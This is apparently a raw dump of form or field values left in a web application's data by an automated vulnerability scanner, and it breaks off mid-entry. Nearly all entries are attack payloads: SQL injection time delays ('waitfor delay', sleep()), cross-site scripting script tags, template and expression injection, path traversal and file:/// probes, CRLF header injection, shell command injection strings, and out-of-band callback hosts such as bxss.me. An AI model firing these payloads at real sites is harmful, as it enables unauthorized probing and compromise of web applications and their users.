'0:0:15' --","PageView&n955174=v921690","Z3gxWVI2MWI=","PageViewebdb60a1f9PageView","PageView\"||sleep(27*1000)*acislg||\"","PageView\"&&sleep(27*1000)*leskqt&&\"","PageView'||sleep(27*1000)*ykceds||'","PageView'&&sleep(27*1000)*hobgun&&'","eubwpk^","${10000114+10000051}","ITbML8bt: ReZX6Zqv","NqHC9sGv","expr 9000188738 - 922326","\"+response.write(9754231*9401385)+\"","'+response.write(9754231*9401385)+'","response.write(9754231*9401385)","PageView9407381","'\"()&\u0025\u003Czzz>\u003CScRiPt >1EOQ(9837)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1EOQ(9206)\u003C\/ScRiPt>","\u0040\u0040EpvvT","PageView5vPK3ciq'; waitfor delay '0:0:15' --","RlFCOE5xODA=","PageView&n903385=v923597","PageView\"||sleep(27*1000)*xwtncd||\"","PageView'||sleep(27*1000)*usezad||'","PageView\"&&sleep(27*1000)*iphwib&&\"","PageView'&&sleep(27*1000)*zgwvgq&&'","\u0040\u0040RVHtb","PageViewh0byTwjL'; waitfor delay '0:0:15' --","PageView9769227","'\"()&\u0025\u003Czzz>\u003CScRiPt >OXAt(9817)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OXAt(9623)\u003C\/ScRiPt>","e04695d7ce","PageView9420929","'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQ1(9264)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQ1(9385)\u003C\/ScRiPt>","PageViewc3035de2ffPageView","\u0040\u0040XsHvY","PageViewYsm6ZHyK'; waitfor delay '0:0:15' --","PageView9885867","'\"()&\u0025\u003Czzz>\u003CScRiPt >xVdQ(9375)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xVdQ(9971)\u003C\/ScRiPt>","\u0040\u0040hiiz5","PageViewfUQC8Akp'; waitfor delay '0:0:15' --","\u0040\u0040KLBej","PageViewTeqd9J2i'; waitfor delay '0:0:15' --","PageView9443007","'\"()&\u0025\u003Czzz>\u003CScRiPt >KwiP(9605)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KwiP(9144)\u003C\/ScRiPt>","PageView9407503","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qzp(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qzp(9001)\u003C\/ScRiPt>","\u0040\u0040FsYMC","PageViewOouD061d'; waitfor delay '0:0:15' --","\u0040\u0040rucZK","\u0040\u0040BMRSk","PageViewfGP80qwU'; waitfor delay '0:0:15' --","PageView2jbwofcx'; waitfor delay '0:0:15' --","PageView9896013","'\"()&\u0025\u003Czzz>\u003CScRiPt >imfc(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >imfc(9330)\u003C\/ScRiPt>","PageView9428062","'\"()&\u0025\u003Czzz>\u003CScRiPt >FHnY(9766)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FHnY(9469)\u003C\/ScRiPt>","PageView9708225","'\"()&\u0025\u003Czzz>\u003CScRiPt >fkwY(9561)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fkwY(9636)\u003C\/ScRiPt>","visible:3e86c560014visible:3","\u0040\u0040iS3tD","PageViewVKux7zMj'; waitfor delay '0:0:15' --","\u0040\u0040SlAQW","PageView9BVXyKRj'; waitfor delay '0:0:15' --","\u0040\u0040ljwWL","PageView9210407","'\"()&\u0025\u003Czzz>\u003CScRiPt >HpHA(9955)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HpHA(9902)\u003C\/ScRiPt>","PageView99qBHo9G'; waitfor delay '0:0:15' --","\u0040\u0040tH1qI","PageView9175262","'\"()&\u0025\u003Czzz>\u003CScRiPt >c2CF(9315)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >c2CF(9891)\u003C\/ScRiPt>","PageViewBVWpfGkb'; waitfor delay '0:0:15' --","PageView9528229","'\"()&\u0025\u003Czzz>\u003CScRiPt >n4pL(9675)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n4pL(9786)\u003C\/ScRiPt>","PageView9769749","'\"()&\u0025\u003Czzz>\u003CScRiPt >89jx(9836)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >89jx(9278)\u003C\/ScRiPt>","\u0040\u0040yY8Sq","PageViewmrQXi4DC'; waitfor delay '0:0:15' --","\u0040\u0040c2Jzt","PageViewY0X0Xum1'; waitfor delay '0:0:15' --","PageView9954534","'\"()&\u0025\u003Czzz>\u003CScRiPt >IrzX(9046)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IrzX(9155)\u003C\/ScRiPt>","\u0040\u00407yVvA","PageView9869281","'\"()&\u0025\u003Czzz>\u003CScRiPt >JUqW(9514)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JUqW(9064)\u003C\/ScRiPt>","\u0040\u0040oCCsA","PageView1dLhrzNh'; waitfor delay '0:0:15' --","f553c2059c","PageViewjivk5hPV'; waitfor delay '0:0:15' --","db15928e53","a1d6883896","PageView9065068","'\"()&\u0025\u003Czzz>\u003CScRiPt >qbyb(9573)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qbyb(9283)\u003C\/ScRiPt>","PageView9169375","'\"()&\u0025\u003Czzz>\u003CScRiPt >j8x1(9112)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >j8x1(9772)\u003C\/ScRiPt>","\u0040\u0040VTCUP","PageViewcC9Tuu6y'; waitfor delay '0:0:15' --","\u0040\u0040m5DjN","PageViewkKKsuST9'; waitfor delay '0:0:15' --","PageView9529795","'\"()&\u0025\u003Czzz>\u003CScRiPt >WlJ2(9463)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WlJ2(9700)\u003C\/ScRiPt>","PageView9990289","'\"()&\u0025\u003Czzz>\u003CScRiPt >ztfI(9223)\u003C\/ScRiPt>","b96cea7f92","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ztfI(9476)\u003C\/ScRiPt>","cc5b7e161a","PageView9069459","'\"()&\u0025\u003Czzz>\u003CScRiPt >ALhf(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ALhf(9316)\u003C\/ScRiPt>","\u0040\u0040kUNt5","PageView9023143","'\"()&\u0025\u003Czzz>\u003CScRiPt >oXEj(9853)\u003C\/ScRiPt>","\u0040\u0040XJOzJ","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oXEj(9484)\u003C\/ScRiPt>","PageView48urJxnp'; waitfor delay '0:0:15' --","PageViewrfNnEtG1'; waitfor delay '0:0:15' --","N'^a2cf017c5dN'^","\u0040\u0040HUayU","PageView9680862","'\"()&\u0025\u003Czzz>\u003CScRiPt >61MS(9173)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >61MS(9695)\u003C\/ScRiPt>","PageViewml4NoqXr'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZRiW(9661)\u003C\/ScRiPt>","PageView9647745","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZRiW(9204)\u003C\/ScRiPt>","PageView9108874","'\"()&\u0025\u003Czzz>\u003CScRiPt >vb3Y(9718)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vb3Y(9943)\u003C\/ScRiPt>","cfe4abb8d8","PageViewa13434f510PageView","PageViewc2f9c71691PageView","fbacb0b7e8","b778bf90a9","PageViewd1b973685dPageView","115 Monk St.f5c364d5fd115 Monk St.","PageView9269595","'\"()&\u0025\u003Czzz>\u003CScRiPt >KuXI(9326)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KuXI(9433)\u003C\/ScRiPt>","1AcuStartvntoo'\"AcuEnd","hitemycllbpkd.bxss.me","AcuStart.vnzci.AcuEnd","1554637\/..\/..\/xxx\\..\\..\\307419","PageView\"||sleep(27*1000)*qtqwyq||\"","PageView'||sleep(27*1000)*wenpms||'","PageView'&&sleep(27*1000)*ppyxdc&&'","PageView\"&&sleep(27*1000)*kaezjv&&\"","dpmclv^","ACUSTARTtbwsxa","1591221\/..\/..\/xxx\\..\\..\\626199","file:\/\/\/554637\/307419","AcuStartjpqvtAcuEnd","154101'\"^|;\u003C>829277","PageView&n971345=v998382","cjhsRVN2WDI=","${10000454+9999924}","AcuStartkmtih${}AcuEnd","gpgowfwouy\u00250d\u00250aACUSTART:ACUEND","319j1Sgo: fMuSsLCi","\"+response.write(9773510*9035890)+\"","'+response.write(9773510*9035890)+'","ZJl0b2PK","response.write(9773510*9035890)","-1 or AcuStart567809=035628AcuEnd","\u0040\u0040bOWMd","1AcuStart252529 305535AcuEnd","1AcuStart413220'\"174889AcuEnd","PageViewzQ7H76x2'; waitfor delay '0:0:15' --","-1 or AcuStart908873=394962AcuEnd","1AcuStart762896 852324AcuEnd","1AcuStart380219'\"748922AcuEnd","PageView9472676","'\"()&\u0025\u003Czzz>\u003CScRiPt >BfAd(9697)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BfAd(9504)\u003C\/ScRiPt>","1AcuStartkjsgu'\"AcuEnd","hitjnslvmogom.bxss.me","ACUSTARTidejtz","AcuStart.abqcu.AcuEnd","PageView\"||sleep(27*1000)*odzlqd||\"","PageView'||sleep(27*1000)*zzopjj||'","PageView\"&&sleep(27*1000)*zthknc&&\"","PageView'&&sleep(27*1000)*cutnfq&&'","AcuStartsjelt${}AcuEnd","1897854\/..\/..\/xxx\\..\\..\\679365","AcuStartaasswAcuEnd","file:\/\/\/491650\/010213","1491650\/..\/..\/xxx\\..\\..\\010213","\u0040\u0040gf7fz","PageView&n945067=v964847","1AcuStart522296 347304AcuEnd","RUF4czMxUDE=","-1 or AcuStart875800=296074AcuEnd","1AcuStart576367'\"346140AcuEnd","500451'\"^|;\u003C>753515","PageView8HucXqhw'; waitfor delay '0:0:15' --","${9999963+10000102}","1AcuStart679445 760283AcuEnd","-1 or AcuStart890688=007993AcuEnd","K2VhkDph","1AcuStart084850'\"552216AcuEnd","odsdqwsach\u00250d\u00250aACUSTART:ACUEND","36jGsTC9: uOpnAK0B","\"+response.write(9010554*9114164)+\"","response.write(9010554*9114164)","'+response.write(9010554*9114164)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BV6r(9047)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >BV6r(9162)\u003C\/ScRiPt>","PageView9540148","1AcuStarthuaka'\"AcuEnd","hitileyravjcw.bxss.me","PageView'||sleep(27*1000)*lhvtmu||'","AcuStart.adfxb.AcuEnd","PageView\"||sleep(27*1000)*uyapyi||\"","PageView\"&&sleep(27*1000)*cwqojp&&\"","PageView'&&sleep(27*1000)*sidgcs&&'","ACUSTARTawnrco","-1 or AcuStart867128=516720AcuEnd","1AcuStart570823'\"377722AcuEnd","1000424\/..\/..\/xxx\\..\\..\\138325","AcuStartuaurrAcuEnd","\u0040\u0040fVCZl","PageView&n976701=v973981","eDYwRjVKYVI=","AcuStartmhqie${}AcuEnd","1AcuStart516991 738718AcuEnd","${9999600+9999188}","PageViewZ2dB8xrO'; waitfor delay '0:0:15' --","1806687\/..\/..\/xxx\\..\\..\\907360","file:\/\/\/806687\/907360","\"+response.write(9360491*9585256)+\"","190210'\"^|;\u003C>270508","1AcuStart433023 712921AcuEnd","-1 or AcuStart211431=357392AcuEnd","1AcuStart439208'\"702399AcuEnd","abdsftsfxw\u00250d\u00250aACUSTART:ACUEND","oiGMARht: xMbUR1JY","9DM1QnEg","'+response.write(9360491*9585256)+'","response.write(9360491*9585256)","PageView9062055","'\"()&\u0025\u003Czzz>\u003CScRiPt >ripe(9083)\u003C\/ScRiPt>","1AcuStarttlcly'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ripe(9496)\u003C\/ScRiPt>","hitlwjpmvzioa.bxss.me","AcuStart.xsmrs.AcuEnd","PageView\"||sleep(27*1000)*rvqcoy||\"","PageView'||sleep(27*1000)*yocriq||'","PageView\"&&sleep(27*1000)*fpuvub&&\"","PageView'&&sleep(27*1000)*voqlup&&'","ACUSTARTubbfjz","-1 or AcuStart077164=203348AcuEnd","\u0040\u0040Colih","1298012\/..\/..\/xxx\\..\\..\\150867","1AcuStart864251 256472AcuEnd","-1 or AcuStart525241=587817AcuEnd","1AcuStart246042'\"131132AcuEnd","PageView&n911749=v975582","AcuStartqhewtAcuEnd","AcuStartdmwde${}AcuEnd","${10000025+9999095}","azNzQnd1NlU=","file:\/\/\/028996\/246502","PageViewCJ8kYFAI'; waitfor delay '0:0:15' --","407885'\"^|;\u003C>696619","1028996\/..\/..\/xxx\\..\\..\\246502","1AcuStart023132 175801AcuEnd","1AcuStart013686'\"980253AcuEnd","effpesnrnb\u00250d\u00250aACUSTART:ACUEND","V5gTcc54: tDOhz2TH","BeiuwpkA","\"+response.write(9923932*9090714)+\"","response.write(9923932*9090714)","'+response.write(9923932*9090714)+'","PageView9075993","'\"()&\u0025\u003Czzz>\u003CScRiPt >gI9c(9707)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gI9c(9666)\u003C\/ScRiPt>","1AcuStartbnklf'\"AcuEnd","hitujgkcuzcsz.bxss.me","AcuStart.jzeqz.AcuEnd","PageView\"||sleep(27*1000)*vcahrn||\"","PageView'||sleep(27*1000)*gehqre||'","PageView'&&sleep(27*1000)*ypwnda&&'","PageView\"&&sleep(27*1000)*iadlvp&&\"","xuaxwd^","\u0040\u0040Hvnur","eHB3MXZ5M0Y=","ACUSTARTyczxjs","-1 or AcuStart535179=797626AcuEnd","1AcuStart285261 621280AcuEnd","1AcuStart396269'\"546351AcuEnd","PageView0z7Co1Xj'; waitfor delay '0:0:15' --","1261163\/..\/..\/xxx\\..\\..\\342564","1AcuStart649898 760670AcuEnd","${9999399+9999574}","file:\/\/\/416262\/431124","1416262\/..\/..\/xxx\\..\\..\\431124","-1 or AcuStart879101=509851AcuEnd","1AcuStart494815'\"373874AcuEnd","AcuStartbfysdAcuEnd","PageView&n997332=v925473","AcuStartcbgxp${}AcuEnd","069544'\"^|;\u003C>106205","txG9B7UQ: qnd1rZn0","ifrthojwsc\u00250d\u00250aACUSTART:ACUEND","XlQA7ObV","\"+response.write(9874303*9348895)+\"","'+response.write(9874303*9348895)+'","response.write(9874303*9348895)","'+response.write(9818058*9794299)+'","\"+response.write(9818058*9794299)+\"","response.write(9818058*9794299)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CyO6(9002)\u003C\/ScRiPt>","1AcuStartulvcn'\"AcuEnd","PageView9707247","'\"()&\u0025\u003Czzz>\u003CScRiPt >CyO6(9058)\u003C\/ScRiPt>","AcuStart.jtckc.AcuEnd","PageView'||sleep(27*1000)*qhqtjk||'","PageView\"&&sleep(27*1000)*pbdszd&&\"","1AcuStart844817 916676AcuEnd","-1 or AcuStart112732=656312AcuEnd","1AcuStart763822'\"277026AcuEnd","hitqekdrkwyyo.bxss.me","ACUSTARTmwvywy","!3y Ie1ccb67ae7!3y I","1393581\/..\/..\/xxx\\..\\..\\152671","1AcuStart094579'\"403431AcuEnd","1AcuStart941068 178597AcuEnd","PageView\"||sleep(27*1000)*rbkcvw||\"","542254'\"^|;\u003C>911949","1806101\/..\/..\/xxx\\..\\..\\092180","\u0040\u004045cMs","PageView'&&sleep(27*1000)*ekckcp&&'","wfzgbl","AcuStartpzbbc${}AcuEnd","PageView9f4a0slS'; waitfor delay '0:0:15' --","1w0vVeSl: Q9e2K9hG","\"+response.write(9763143*9925866)+\"","'+response.write(9763143*9925866)+'","-1 or AcuStart441152=549343AcuEnd","knttvixced\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/806101\/092180","AcuStartewinpAcuEnd","aEY5TnFzOXg=","PageView&n970599=v948389","${9999586+10000373}","mdH0tdHC","response.write(9763143*9925866)","1AcuStartfeqjl'\"AcuEnd","hityyypbwcqnx.bxss.me","PageView9541000","'\"()&\u0025\u003Czzz>\u003CScRiPt >YIA3(9957)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YIA3(9338)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*utopzg&&\"","ACUSTARTjnlgqt","AcuStart.whgwc.AcuEnd","PageView\"||sleep(27*1000)*qddnev||\"","PageView'||sleep(27*1000)*nxzugf||'","PageView'&&sleep(27*1000)*gqifsr&&'","AcuStartrvfzf${}AcuEnd","\u0040\u0040UgCpe","1AcuStart488051 942251AcuEnd","file:\/\/\/738683\/632879","1738683\/..\/..\/xxx\\..\\..\\632879","dkxDRFdoY3g=","1AcuStart789388'\"453206AcuEnd","689631'\"^|;\u003C>375646","1AcuStart292567'\"846090AcuEnd","1883166\/..\/..\/xxx\\..\\..\\591922","AcuStartxwevnAcuEnd","PageView&n973055=v936846","${9999428+9999631}","KNekwFWo: 0y9kjybO","-1 or AcuStart707177=007991AcuEnd","PageViewwCJbfxnn'; waitfor delay '0:0:15' --","-1 or AcuStart218184=313677AcuEnd","1AcuStart172526 246687AcuEnd","muycqndpyk\u00250d\u00250aACUSTART:ACUEND","WKBC01tf","\"+response.write(9074363*9454154)+\"","'+response.write(9074363*9454154)+'","response.write(9074363*9454154)","1AcuStarttgupv'\"AcuEnd","PageView9865538","'\"()&\u0025\u003Czzz>\u003CScRiPt >JH3G(9697)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JH3G(9263)\u003C\/ScRiPt>","hitahvqfhzxfa.bxss.me","AcuStart.epbiv.AcuEnd","PageView'||sleep(27*1000)*dbrwaw||'","ensbik^","PageView\"||sleep(27*1000)*aguoqj||\"","PageView\"&&sleep(27*1000)*ypkcmv&&\"","PageView'&&sleep(27*1000)*tiggfh&&'","1212098\/..\/..\/xxx\\..\\..\\717178","AcuStartnavnoAcuEnd","ACUSTARTkjsxxk","\u0040\u0040kKlbp","PageView&n965591=v923977","-1 or AcuStart666028=472144AcuEnd","1AcuStart975360'\"065151AcuEnd","-1 or AcuStart105073=401165AcuEnd","1AcuStart494872 010666AcuEnd","1AcuStart909455'\"670586AcuEnd","rxmdydjwud\u00250d\u00250aACUSTART:ACUEND","zcRrjwOe: B28y2HLr","file:\/\/\/927007\/575192","1AcuStart100083 761673AcuEnd","MjQxS3dmSUI=","1927007\/..\/..\/xxx\\..\\..\\575192","${9999153+9999008}","AcuStartolqes${}AcuEnd","\"+response.write(9396897*9298011)+\"","PageViewK7FEqzOp'; waitfor delay '0:0:15' --","281259'\"^|;\u003C>852065","response.write(9396897*9298011)","nEQleCHq","'+response.write(9396897*9298011)+'","b8c653139d","C\u003Ca797ba99afC\u003C","d2b0d4644e","f74f2fb470","137-9011994-4217320cfc7758337137-9011994-4217320","function(){}e1764157e4function(){}","PageViewc409562163PageView","d48ee54120","d700cb3325","Ang Cheng Hockc018c32002Ang Cheng Hock","www.arlo.comb471ba0c15www.arlo.com","ee9b5233ba","blog_articlebb0f9d8e18blog_article","jobseeker_emailsa615e62af4jobseeker_emails","\u30ec\u30a4\u30b3\u30c3\u30d7f7ed9412c2\u30ec\u30a4\u30b3\u30c3\u30d7","PageViewaa2f28e54cPageView","PageViewdc244cc700PageView","e865ccec7a","10\/04\/2014 7:00 PMd2d2a0f9c510\/04\/2014 7:00 PM","cdd7667817","PageViewa6bf43a9f7PageView","\/u0022be25a92e6f\/u0022","PageView9058725","'\"()&\u0025\u003Czzz>\u003CScRiPt >TqLF(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TqLF(9795)\u003C\/ScRiPt>","PageView9194641","'\"()&\u0025\u003Czzz>\u003CScRiPt >xOQ1(9420)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xOQ1(9596)\u003C\/ScRiPt>","PageView9461568","'\"()&\u0025\u003Czzz>\u003CScRiPt >ft95(9978)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ft95(9606)\u003C\/ScRiPt>","PageViewf1ebf51da6PageView","-1f9a8a23afb-1","N;O=Af225b7bdd6N;O=A","49b2f0339bc3 49","bad5328ec1","d29f0782f0","rodrigo bbb2b65087d04arodrigo bbb2","-73bfc373d355-73","cf0338af94","PageViewf67ea7cde5PageView","PageViewcc23cb2c95PageView","a18aa2ae9f","Testing Socialc055bd1e5bTesting Social","e07324d463","c318889b5f","PageViewa98e55428ePageView","PageViewe4c579cdb2PageView","cc875982fe","\u0040\u0040Uu7pQ","PageViewFKB7BDVS'; waitfor delay '0:0:15' --","PageView9569938","'\"()&\u0025\u003Czzz>\u003CScRiPt >QjCx(9681)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QjCx(9005)\u003C\/ScRiPt>","aYN4Ft6t: DJXKKEqA","KqI48Drr","\u0040\u0040Eyk70","PageView9391578","'\"()&\u0025\u003Czzz>\u003CScRiPt >nWMt(9616)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nWMt(9137)\u003C\/ScRiPt>","PageViewoHJMJww4'; waitfor delay '0:0:15' --","\u0040\u0040TDrCL","tMOCfuYf: pRAhuek5","VqgpH5He","PageViewBZOP071q'; waitfor delay '0:0:15' --","PageView9288139","'\"()&\u0025\u003Czzz>\u003CScRiPt >vwVg(9214)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vwVg(9413)\u003C\/ScRiPt>","\u0040\u0040zFcWo","PageViewfZtvQiDp'; waitfor delay '0:0:15' --","PageView9279065","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IPdl(9544)\u003C\/ScRiPt>","PageView9702690","\u0040\u0040BhXLY","'\"()&\u0025\u003Czzz>\u003CScRiPt >bNBV(9575)\u003C\/ScRiPt>","XbQKasyr: 86LdMmyv","F5Dji8U3","'\"()&\u0025\u003Czzz>\u003CScRiPt >CnJw(9524)\u003C\/ScRiPt>","PageView9305140","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CnJw(9885)\u003C\/ScRiPt>","PageViewWoftC3Ft'; waitfor delay '0:0:15' --","jVQ3dK0s: jUqYAXPf","hwGtdzV1","\u0040\u0040FG2OZ","PageViewKmZb9UUg'; waitfor delay '0:0:15' --","\u0040\u0040grWYD","PageView9212905","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fb3t(9989)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fb3t(9495)\u003C\/ScRiPt>","d3t0UFBL: DasOxcu9","MPAiXLpv","PageViewJsHBr6Ve'; waitfor delay '0:0:15' --","\u0040\u0040CYVf9","PageView9313494","'\"()&\u0025\u003Czzz>\u003CScRiPt >8jHR(9427)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8jHR(9735)\u003C\/ScRiPt>","\u0040\u0040IG05z","PageView9261226","PageView9754145","'\"()&\u0025\u003Czzz>\u003CScRiPt >2XFi(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2XFi(9321)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Z13V(9057)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Z13V(9639)\u003C\/ScRiPt>","PageViewevSWP6FI'; waitfor delay '0:0:15' --","PageViewRWK00Ba6'; waitfor delay '0:0:15' --","PageView9439131","'\"()&\u0025\u003Czzz>\u003CScRiPt >iPbh(9148)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iPbh(9919)\u003C\/ScRiPt>","74PrrMVB: a8TzC7rE","FhxCwg24","PageView9270151","'\"()&\u0025\u003Czzz>\u003CScRiPt >xcIP(9803)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xcIP(9704)\u003C\/ScRiPt>","Dms0zFEu: s0WeHR1k","v9nfd8RQ","PageView9338865","'\"()&\u0025\u003Czzz>\u003CScRiPt >5uT7(9892)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5uT7(9252)\u003C\/ScRiPt>","4UrtyDBC: z3lCUj9x","WVOmFotV","PageView9443766","'\"()&\u0025\u003Czzz>\u003CScRiPt >6OWM(9038)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6OWM(9980)\u003C\/ScRiPt>","uXWxvWSJ: 34kw5GWa","sO9xrKC5","PageView9028753","'\"()&\u0025\u003Czzz>\u003CScRiPt >p7nu(9434)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p7nu(9924)\u003C\/ScRiPt>","xOL6qOzi: ATe0pPgu","wum67pQW","1CbCBA6gO","e754a2ca4c","PageViewd1dcf26f76PageView","PageViewea07321deePageView","PageViewf698ebcfe5PageView","c0c0a8d998","PageViewc00e492e0fPageView","c842f01488","PageView9815157","'\"()&\u0025\u003Czzz>\u003CScRiPt >qnoF(9154)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qnoF(9568)\u003C\/ScRiPt>","hitfbvygvoece.bxss.me","PageView\"||sleep(27*1000)*wjryrk||\"","PageView\"&&sleep(27*1000)*goesyb&&\"","PageView'||sleep(27*1000)*moxezk||'","PageView'&&sleep(27*1000)*siiryi&&'","ggrrjj^","expr 9000601449 - 948448","PageView&n993653=v922188","Z0thc0JaMXQ=","${9999583+9999650}","\u0040\u0040I5s6j","PageViewdQpMnjJD'; waitfor delay '0:0:15' --","r7IQ7fqA: DdnVdbMj","YV9osKbu","\"+response.write(9655867*9652099)+\"","response.write(9655867*9652099)","'+response.write(9655867*9652099)+'","PageView9350816","'\"()&\u0025\u003Czzz>\u003CScRiPt >wHIt(9464)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wHIt(9291)\u003C\/ScRiPt>","hitdvfjkgnqjv.bxss.me","PageView\"||sleep(27*1000)*ryzrmm||\"","PageView'||sleep(27*1000)*kqkysg||'","PageView\"&&sleep(27*1000)*bdjrar&&\"","PageView'&&sleep(27*1000)*ltdtxq&&'","cqbwzh^","\u0040\u0040nZy3U","PageView&n987732=v919287","PageViewfyJs8pdl'; waitfor delay '0:0:15' --","d0V2MlFHdXo=","${10000112+10000074}","expr 9000775079 - 946307","8OjBE33f","M4auPwSl: N2i6jYdT","\"+response.write(9210528*9183791)+\"","response.write(9210528*9183791)","'+response.write(9210528*9183791)+'","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y9vG(9562)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y9vG(9224)\u003C\/ScRiPt>","PageView9041942","hitzrgjfrsmjc.bxss.me","PageView'||sleep(27*1000)*iymasw||'","PageView\"||sleep(27*1000)*wdybol||\"","PageView\"&&sleep(27*1000)*lvvype&&\"","PageView'&&sleep(27*1000)*xqgzza&&'","expr 9000284761 - 938602","PageView&n936862=v938740","\u0040\u0040nWoc6","YW0zMDRpR1o=","${10000468+10000120}","PageViewRTdPUgFt'; waitfor delay '0:0:15' --","2wH2XQ17: LRjwRt9U","JhqxGBvd","\"+response.write(9815342*9435009)+\"","'+response.write(9815342*9435009)+'","response.write(9815342*9435009)","PageView9983039","'\"()&\u0025\u003Czzz>\u003CScRiPt >UVFh(9080)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UVFh(9619)\u003C\/ScRiPt>","hitwaawnrzjdw.bxss.me","PageView'||sleep(27*1000)*dodgxy||'","PageView9088698","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ew5G(9386)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ew5G(9912)\u003C\/ScRiPt>","hitqtllqnitot.bxss.me","PageView\"||sleep(27*1000)*tspxhy||\"","PageView'||sleep(27*1000)*oqpycp||'","PageView\"&&sleep(27*1000)*tvlewo&&\"","PageView'&&sleep(27*1000)*sovfdx&&'","\u0040\u0040E01mB","expr 9000537103 - 972196","PageViewwnE5oq6S'; waitfor delay '0:0:15' --","PageView&n921390=v902354","ZEJzMVBQSEM=","${9999293+10000145}","\"+response.write(9227946*9297276)+\"","'+response.write(9227946*9297276)+'","8lpjCXG1","m1Z8WQIt: 1Kpdd8UA","response.write(9227946*9297276)","PageView9116505","'\"()&\u0025\u003Czzz>\u003CScRiPt >LCRQ(9164)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LCRQ(9387)\u003C\/ScRiPt>","hitbaoafatieh.bxss.me","PageView\"||sleep(27*1000)*juommb||\"","PageView\"&&sleep(27*1000)*iixdsr&&\"","PageView'||sleep(27*1000)*xryeyo||'","PageView'&&sleep(27*1000)*fmssvs&&'","tutwez^","expr 9000248248 - 923814","PageView&n968092=v974341","UWl5UHV0WWQ=","${9999411+9999235}","\u0040\u0040MGJEC","PageViewiuEZndsD'; waitfor delay '0:0:15' --","wOxOomPr: 